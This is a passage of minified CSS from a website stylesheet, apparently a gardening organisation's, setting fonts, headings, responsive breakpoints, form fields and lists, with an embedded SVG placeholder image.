(min-width:61.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.1458333333rem;line-height:1.3090909091}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,strong,.card-default__img .image-overlay,.card-exhibitor__heading,.gl-view__media .image-overlay,.info-panel{font-weight:600}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-top:0;margin-bottom:.375rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;color:#3b3630;font-weight:600;font-synthesis-weight:none}@media (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-bottom:1rem}}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:2.1254689565rem;line-height:1.237594528;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width:61.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.73621248rem;line-height:1.202588189}}.h1--alt{font-size:1.9148368978rem;line-height:1.3068998216;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){.h1--alt{font-size:2.830464rem;line-height:1.2458204733}}@media screen and (min-width:61.25em){.h1--alt{font-size:3.1135104rem;line-height:1.2878349467}}h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width:46.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width:61.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3,.content--small h2{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width:46.25em){h3,.h3,.content--small h2{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width:61.25em){h3,.h3,.content--small h2{font-size:2.376rem;line-height:1.2626262626}}.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width:46.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.98rem;line-height:1.2626262626}}h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.65rem;line-height:1.2121212121}}h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.375rem;line-height:1.4545454545}}p,.popover.popover-content p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:.75rem}@media (min-width:46.25em){p,.popover.popover-content p{margin-bottom:1rem}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:1rem}}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: 0.809rem;--rhs-grid-gutter-compact-y: 0.809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem;--rhs-placeholder-bg: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 33' width='60' height='70'%3E%3Cpath id='svg_1' d='M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z' fill='%2396ada3'/%3E%3C/svg%3E")}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:'mobile'}@media screen and (min-width:30em){body:after{content:'mobileLandscape'}}@media screen and (min-width:46.25em){body:after{content:'tablet'}}@media screen and (min-width:61.25em){body:after{content:'desktop'}}@media screen and (min-width:81.25em){body:after{content:'largeDesktop'}}@media screen and (min-width:100em){body:after{content:'hugeDesktop'}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}figure{margin:0 0 1.618rem}figcaption{font-size:1.0135135135rem;line-height:1.11;margin-top:1rem}@media screen and (min-width:46.25em){figcaption{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){figcaption{font-size:1.1458333333rem;line-height:1.3090909091}}fieldset{background-color:#d3e0de;border:1px solid #b5cbc8;margin:0 0 .625rem;padding:1.25rem}input,label,select{display:block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}label.required::after{content:"*"}label abbr{display:none}input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea,select,textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem;margin-bottom:.625rem;transition:border-color;width:100%;min-height:2.625em}input[type=color]:hover,input[type=date]:hover,input[type=datetime]:hover,input[type=datetime-local]:hover,input[type=email]:hover,input[type=month]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,input[type=week]:hover,textarea:hover,select:hover,textarea:hover{border-color:#97b6b2}input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus,select:focus,textarea:focus{border-color:#006e50;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{display:inline;margin-right:.3125rem}input[type=file]{padding-bottom:.625rem;width:100%}select{margin-bottom:1.25rem;max-width:100%;width:auto}input[type=color].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=date].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime-local].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=email].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=month].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=number].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=password].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=search].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=tel].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=text].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=time].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=url].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=week].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}textarea.input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}select.input--outline{padding-right:28px;background-color:#fff;border-color:#006e50;box-shadow:none;background-image:url("data:image/svg+xml;charset=utf8,'%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='16px' height='16px' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E'");background-repeat:no-repeat;background-position:100% 50%;background-position:calc(100% - 8px) 50%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text].input--white{background:#fff}hr{margin-top:1rem;margin-bottom:1rem;border-top:1px solid #b5cbc8;border-left:none;border-right:none;border-bottom:none}.text-tight hr,hr.text-tight{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:46.25em){hr{margin-top:2rem;margin-bottom:2rem}.text-tight hr,hr.text-tight{margin-top:1rem;margin-bottom:1rem}}ul{list-style-type:square}ol{list-style-type:decimal}ul,ol{margin:0 0 .625rem;padding:0}ul .fa-2x,ol .fa-2x{margin-top:-.125em}ul li,ol li{margin:0 0 .625rem 1.5rem;padding:0;font-size:inherit}dl{margin-top:0}dl dt{float:none;width:auto;text-align:left}dl dd{float:none;width:auto}dl{padding-bottom:0;margin-bottom:0}@media (min-width:46.25em){dl dt{margin-bottom:.125rem}}dl dd{margin:0 0 1rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;margin:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}.list-inline--icon>li{position:relative;padding-left:1.125rem;list-style:disc}.list-inline--icon>li:before{position:absolute;top:0;left:0;content:'\2022';color:#578a83;font-size:1.125rem}.list-inline--icon>li:first-child{padding-left:0}.list-inline--icon>li:first-child:before{content:''}.list-inline--mobile{-moz-column-count:2;column-count:2}.list-inline--mobile>li{display:block}@media screen and (min-width:30em){.list-inline--mobile{-moz-column-count:auto;column-count:auto}.list-inline--mobile>li{display:inline-block}}.list-inline--large>li{margin-right:1.618rem}.list-inline--small>li{margin-right:.4045rem}.list-icon,.list-icon>ul{padding:0;list-style:none}.list-icon>li,.list-icon>ul>li{position:relative;margin-left:0;padding-left:2rem}.list-icon>li:before,.list-icon>ul>li:before{content:"\25A0";position:absolute;display:inline-block;margin-left:-2rem;padding-left:.125rem}.list--compact li{margin-bottom:.3125rem}sup,sub{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){sup,sub{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){sup,sub{font-size:.9548611111rem;line-height:1.0472727273}}sub{bottom:0}.tera{font-size:3.75rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.tera{font-size:5rem}}.giga{font-size:2.8125rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.giga{font-size:3.75rem}}.mega{font-size:2.25rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.mega{font-size:3rem}}.kilo{font-size:1.6875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.kilo{font-size:2.25rem}}.hecto{font-size:1.21875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.hecto{font-size:1.625rem}}.alpha,.beta,.gamma,.delta,.epsilon,.zeta{color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;line-height:1.125}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma 